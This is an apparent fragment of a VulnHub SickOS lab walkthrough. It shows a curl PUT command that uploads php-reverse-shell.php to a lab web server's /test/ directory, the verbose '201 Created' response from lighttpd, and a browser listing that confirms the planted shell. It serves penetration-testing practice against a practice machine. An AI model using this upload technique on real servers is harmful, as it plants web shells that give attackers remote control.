 kali@kali:~/Desktop/vulnhub/sick_os$ curl --upload-file php-reverse-shell.php -v --url http://192.168.56.106/test/shell.php -0 --http1.0
*   Trying 192.168.56.106:80...
* TCP_NODELAY set
* Connected to 192.168.56.106 (192.168.56.106) port 80 (#0)
> PUT /test/shell.php HTTP/1.0
> Host: 192.168.56.106
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 5495
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Tue, 04 Aug 2020 12:19:02 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0
Index of /test/ - Mozilla Firefox
Index of /test/
192.168.56.106/test/
Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
shell.php 2020-Aug-03 14:41:37 5.3K application/x-httpd-php
lighttpd/1.4.28